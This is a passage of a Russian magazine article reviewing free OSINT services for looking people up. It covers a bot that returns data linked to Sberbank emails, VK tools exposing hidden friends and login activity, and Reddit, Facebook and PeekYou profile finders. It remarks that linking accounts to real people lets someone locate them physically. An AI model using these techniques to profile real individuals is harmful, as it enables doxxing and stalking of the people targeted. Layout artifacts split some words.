

Поиск производится исключительно по email. Проверка нескольких почт, заведомо привязанных к Сбербанку, показала, что бот действительно выдает верные данные.

#### **ПОИСК ПО ФИО**

Также ищет скрытых друзей и комментарии пользователя.

должен искать частные фото аккаунта, но база сайта весь‐ **[Vk-photo.xyz](http://vk-photo.xyz/)** ма мала, хоть там порой и попадаются интересные материалы, вроде фоток с другими личностями или в местах, информация о которых представляет интерес. Вдруг штатный сотрудник ФСБ спалит фотку с места работы?



— немного подозрительный, но вполне рабочий сборщик ста‐ **[Vk5.city4me](http://vk5.city4me.com/)** тистики активности пользователя VK. Интерфейс подозрительно похож на vkexpress. Показывает статистику входов, с какого устройства заходили, друзей, комментарии, а под настроение может показать и группы пользователя. Бонусом вывалит скрытых друзей искомого анонимуса.



— сервис чисто аналитический. По заверениям автора (и моему **[220vk](http://220vk.com/)** небольшому опыту), он определит средний возраст друзей, некоторых скры‐ тых друзей, их города, дату регистрации профиля и прочие интересные, но обычно бесполезные показатели.





Еще он показывает друзей, которые скрыли искомый профиль у себя, то есть по каким‑то причинам скрывают свою связь с заданным аккаунтом.

Сервис может искать лайки и комментарии пользователя, что помогает искать связь между аккаунтами и реальными людьми. А после установления такой связи человека можно найти физически.

, бывает, выдает информацию профиля несколько лет **«Тут [найдут»](http://ininterests.com/%D0%9B%D1%8E%D0%B4%D0%B8)** назад. Иногда полезно.



Плавно переходим к поиску по зарубежным сервисам: если нужно найти про‐ филь человека в Facebook, Instagram и Twitter по имени и фамилии, то подой‐ дет РееkYou. Он успешно ищет по объемному списку разных сервисов. Сразу предлагает возможные почтовые адреса по никнейму и проверяет их тоже. Дополнительно выдает людей с похожим именем и их адреса.



# OSINT ПО-РУССКИ ВЫБИРАЕМ МОЩНЫЕ И БЕСПЛАТНЫЕ

СЕРВИСЫ ДЛЯ ПРОБИВА И КОНКУРЕНТНОЙ РАЗВЕДКИ



#### **АНАЛИЗ АККАУНТОВ В ЗАРУБЕЖНЫХ СЕРВИСАХ**

[Reddit-user-analyser](https://atomiks.github.io/reddit-user-analyser/), как понятно из названия, анализирует публичные данные аккаунта на Reddit. Показывает дату регистрации, количество ком‐ ментов, карму, сабреддиты, а также строит графики активности и показывает лучший и худший коммент.



Сервис **[redditinvestigator.com](http://www.redditinvestigator.com/)** соберет полное досье на аккаунт Reddit. В него входят сабреддиты, в которых активничал юзер, его время регистра‐ ции, график активности (позволяет определить местоположение), куча гра‐ фиков и предположения на основе информации, собранной в аккаунте.



**[Whopostedwhat.com](https://www.whopostedwhat.com/)** просто находит посты в Facebook. Позволяет быстро найти публичное творчество заданной личности.

#### 2 Get ID

